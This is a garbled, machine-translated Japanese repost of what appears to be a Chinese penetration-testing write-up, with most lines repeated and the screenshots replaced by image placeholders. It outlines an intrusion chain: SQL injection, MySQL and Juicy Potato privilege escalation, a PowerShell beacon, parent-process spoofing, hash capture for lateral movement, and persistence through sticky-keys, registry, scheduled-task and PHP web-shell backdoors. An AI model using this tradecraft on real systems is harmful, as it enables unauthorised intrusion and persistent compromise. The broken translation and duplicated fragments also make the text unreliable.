







step 6:その後、攻撃が中断されました(以前に-cパラメーターを指定しなかったため、元のMacアドレスが復元されます)

step 6:その後、攻撃が中断されました(以前に-cパラメーターを指定しなかったため、元のMacアドレスが復元されます)







1回の注入

1回の注入



32ビットしか読めないので、サブストリングを使用して個別に読み取る

32ビットしか読めないので、サブストリングを使用して個別に読み取る

快適に感じます。

快適に感じます。

INURL:A.com管理者

INURL:A.com管理者

はリセットされているようです

はリセットされているようです

OK言うだけで、文章を書いてください

OK言うだけで、文章を書いてください



0x03ライセンス

0x03ライセンス 許可は少し低くなっています

許可は少し低くなっています





MySQLを使用する他の方法はありません。

MySQLを使用する他の方法はありません。

MySQLの権利を増やしてみてください

MySQLの権利を増やしてみてください



アップロードできないディレクトリを除いて、他のすべての条件が満たされるので、私がそれを言わなかったとき、CSにアクセスして、PowerShellをオンライン

アップロードできないディレクトリを除いて、他のすべての条件が満たされるので、私がそれを言わなかったとき、CSにアクセスして、PowerShellをオンライン



詳細については、こちらのジューシーなジャガイモを使用してください。 Sanhaoの学生の記事を参照してください。必要なCLSIDを選択してください。リンク

詳細については、こちらのジューシーなジャガイモを使用してください。 Sanhaoの学生の記事を参照してください。必要なCLSIDを選択してください。リンク

次に、システム許可を使用してPowerShellを実行しています

次に、システム許可を使用してPowerShellを実行しています



0x04水平浸透



0x04水平浸透 はワーキンググループ環境であり、0.9をスキャンし、Webでもあります。ここにハッシュパスがあり、ハッシュをキャッチするために直接転送されます。現在、次のアカウントがあります

はワーキンググループ環境であり、0.9をスキャンし、Webでもあります。ここにハッシュパスがあり、ハッシュをキャッチするために直接転送されます。現在、次のアカウントがあります





Webである必要があり、0.7がデータベースサーバーである可能性があるデモ

Webである必要があり、0.7がデータベースサーバーである可能性があるデモ



その後、System.exeをアップロードしてShell selectmyparent.exe System.exe 500を実行します

その後、System.exeをアップロードしてShell selectmyparent.exe System.exe 500を実行します

このステップは、実際に単語の数を構成することです、ハハハハ

このステップは、実際に単語の数を構成することです、ハハハハ





スティッキーキーは、2つ以上のキーを同時に押すのが困難な人向けに設計されたコンピューターで使用されるショートカットキーを指します。粘着性結合の主な機能は、シフトと他のキーの組み合わせを促進することです。スティッキーキーは、最初に2つのキーを同時に押すのではなく、最初に押すことができ、次に他のキーを押すことができます。これは、物理的な理由で複数のキーを同時に押すことができない人にとっては便利です。一般的なコンピューターは、シフトを5回押すと、粘着性のキープロンプトがあります。

スティッキーキーは、2つ以上のキーを同時に押すのが困難な人向けに設計されたコンピューターで使用されるショートカットキーを指します。粘着性結合の主な機能は、シフトと他のキーの組み合わせを促進することです。スティッキーキーは、最初に2つのキーを同時に押すのではなく、最初に押すことができ、次に他のキーを押すことができます。これは、物理的な理由で複数のキーを同時に押すことができない人にとっては便利です。一般的なコンピューターは、シフトを5回押すと、粘着性のキープロンプトがあります。









ターゲットマシンがウィンビスタまたはそれ以上の場合、それは後でwinvistaを修正する必要があります。管理者とその権限の変更:

ターゲットマシンがウィンビスタまたはそれ以上の場合、それは後でwinvistaを修正する必要があります。管理者とその権限の変更:

その後

その後

これで、シフトを5回続けて押して、システム許可CMDがポップアップします

これで、シフトを5回続けて押して、システム許可CMDがポップアップします

レジスタインジェクションバックドア

レジスタインジェクションバックドア

プランタスクのバックドア

プランタスクのバックドア





WEBバックドア、ここでshell.phpを生成してテストすることができます。

WEBバックドア、ここでshell.phpを生成してテストすることができます。



ファイルをサーバーディレクトリに入れて実行する

ファイルをサーバーディレクトリに入れて実行する

ビルトインコマンドをセットします

ビルトインコマンドをセットします

元のリンクで転載: https://mp.weixin.qqc.com/s?__biz=mzg2ndawmda1na==mid=2247485826Idx=2SN=8F11B7CC12F6C5DFB5EEEEB316F14F460CH KSM=CE67A31BF9102A0D704877584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5CENE=21#WECHAT_REDIRECT

元のリンクで転載: https://mp.weixin.qqc.com/s?__biz=mzg2ndawmda1na==mid=2247485826Idx=2SN=8F11B7CC12F6C5DFB5EEEEB316F14F460CH KSM=CE67A31BF9102A0D704877584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5CENE=21#WECHAT_REDIRECT